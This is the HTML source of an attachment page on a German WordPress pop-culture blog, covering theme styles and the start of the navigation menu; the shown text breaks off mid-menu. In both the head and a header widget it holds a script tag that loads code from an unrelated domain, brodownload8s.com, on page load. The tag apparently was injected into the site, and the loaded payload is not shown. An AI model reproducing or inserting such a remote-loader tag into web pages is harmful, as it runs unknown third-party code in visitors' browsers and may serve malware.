

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shitesite.de/dino-brandao-bouncy-castle/pictures_dinobrandao/
body_size: 11072
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script>
	<title>Dino Brandao &#8211; Shitesite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Feed" href="https://www.shitesite.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Kommentar-Feed" href="https://www.shitesite.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Kommentar-Feed zu Dino Brandao" href="https://www.shitesite.de/dino-brandao-bouncy-castle/pictures_dinobrandao/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shitesite.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shitesite.de%2Fdino-brandao-bouncy-castle%2Fpictures_dinobrandao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shitesite.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shitesite.de%2Fdino-brandao-bouncy-castle%2Fpictures_dinobrandao%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.shitesite.de/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://www.shitesite.de/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.shitesite.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shitesite.de/wp-json/wp/v2/media/40704" /><link rel="canonical" href="https://www.shitesite.de/dino-brandao-bouncy-castle/pictures_dinobrandao/" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />
<meta name="msapplication-TileImage" content="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #2374dd;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #2374dd;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #2374dd;
                    }

                    .bam-readmore {
                        background: #2374dd;
                    }

                    .site-title a, .site-description {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #2374dd;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #2374dd;
                    }

                    .pagination .page-numbers.current {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #2374dd;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #2374dd;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #2374dd;
                    }

                    .bms-title a:hover {
                        color: #2374dd;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #2374dd;
                    }

                    .cat-links a {
                        color: #2374dd;
                    }

                    .tags-links a:hover {
                        background: #2374dd;
                    }

                    .related-post-title a:hover {
                        color: #2374dd;
                    }

                    .author-posts-link:hover {
                        color: #2374dd;
                    }

                    .comment-author a {
                        color: #2374dd;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #2374dd;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #2374dd;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #2374dd;
                    }

                    .required {
                        color: #2374dd;
                    }

                    .comment-reply-title small a:before {
                        color: #2374dd;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #2374dd;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #2374dd;
                    }

                    .site-info a:hover {
                        color: #2374dd;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #2374dd;
                    }

                
                    .page-content a,
                    .entry-content a {
                        color: #1e73be;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #4b88a3;
                    }
                
                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button,
                    .bam-readmore {
                        background: #878787;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-logo-image img {
                        max-height: 100px;
                    }
                
                        .site-header.default-style .main-navigation { background: #1e73be; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #727272; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #727272; }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 19px;
                        }		</style>

	</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-40704 attachmentid-40704 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-bam boxed-layout right-sidebar separate-containers">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container center-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://www.shitesite.de/" class="custom-logo-link" rel="home"><img width="960" height="250" src="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg" class="custom-logo" alt="Shitesite" decoding="async" fetchpriority="high" srcset="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg 960w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-300x78.jpg 300w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-768x200.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.shitesite.de/" rel="home">Shitesite</a></p>
                                <p class="site-description">Manche nennen es Popkultur: Musik, Film, Bücher, Leipzig</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
    
<div class="header-sidebar">
    <div class="header-sidebar-inner">
        <section id="block-2" class="widget widget_block"><script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script></section>    </div><!-- .header-sidebar-inner -->
</div><!-- .header-sidebar -->
    
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-center show-search">
        
        <div class="menu-buecher-container"><ul id="primary-menu" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a>
<ul class="sub-menu">
	<li id="menu-item-17793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li id="menu-item-17811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li id="menu-item-26935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li id="menu-item-17809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li id="menu-item-17810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li id="menu-item-17794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a>
<ul class="sub-menu">
	<li id="menu-item-17795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li id="menu-item-17802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li id="menu-item-26934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a>
<ul class="sub-menu">
	<li id="menu-item-17801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li id="menu-item-17803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li id="menu-item-26933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a>
<ul class="sub-menu">
	<li id="menu-item-17797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li id="menu-item-17798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li id="menu-item-17799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a>
<ul class="sub-menu">
	<li id="menu-item-17805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li id="menu-item-17806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menü</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-buecher-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17792 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17794 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17800 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
